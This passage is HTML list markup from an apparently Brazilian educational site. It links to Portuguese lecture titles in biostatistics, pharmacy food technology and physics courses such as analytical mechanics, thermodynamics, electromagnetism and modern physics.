          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
